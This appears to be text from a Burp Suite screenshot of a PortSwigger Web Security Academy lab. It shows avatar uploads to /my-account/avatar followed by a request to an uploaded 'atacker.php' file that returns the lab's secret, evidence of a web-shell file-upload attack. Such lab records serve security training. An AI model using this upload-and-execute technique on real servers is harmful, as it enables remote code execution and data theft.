 # Host Method URL Params Edited Status Length MIME type Extension Title Comment
35 https://0a7700150339aadac61c... GET /resources/labheader/images/ps-lab-... 200 707 XML svg
34 https://0a7700150339aadac61c... GET /academyLabHeader 101 147
33 https://0a7700150339aadac61c... GET /files/avatars/atacker.php 200 207 text php
30 https://0a7700150339aadac61c... GET /my-account 200 4121 HTML Remote code execution ...
29 https://0a7700150339aadac61c... POST /my-account/avatar ✓ 200 331 HTML
28 https://0a7700150339aadac61c... GET /academyLabHeader 101 147
27 https://0a7700150339aadac61c... GET /resources/labheader/images/ps-lab-... 200 942 XML svg
26 https://0a7700150339aadac61c... GET /resources/labheader/images/logoAc... 200 8852 XML svg
24 https://0a7700150339aadac61c... GET /resources/labheader/js/submitSolutio... 200 1333 script js
23 https://0a7700150339aadac61c... GET /resources/labheader/js/labHeader.js 200 987 script js
20 https://0a7700150339aadac61c... GET /my-account 200 4142 HTML Remote code execution ...
18 https://0a7700150339aadac61c... POST /my-account/avatar ✓ 200 352 HTML
Request
Pretty Raw Hex
\n
1 GET /files/avatars/atacker.php HTTP/2
2 Host:
0a7700150339aadac61c7fa400d700bf.web-security-acade
my.net
3 Cookie: session=CrPAhLMNKYOBHKR5bTCvQAH2DCprgWdC
4 Sec-Ch-Ua: " Not A;Brand";v="99",
"Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,imag
e/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a7700150339aadac61c7fa400d700bf.web-securi
ty-academy.net/my-account
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 30 Mar 2023 22:05:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 L5I83uCpkJcnEL3ZQUKL4pTS5PdRjJtO
Search...
0 matches
Inspector
Selection 32
Selected text
L5I83uCpkJcnEL3ZQUKL4pTS5PdRjJtO
Request Attributes 2
Request Cookies 1
Request Headers 16
Response Headers 5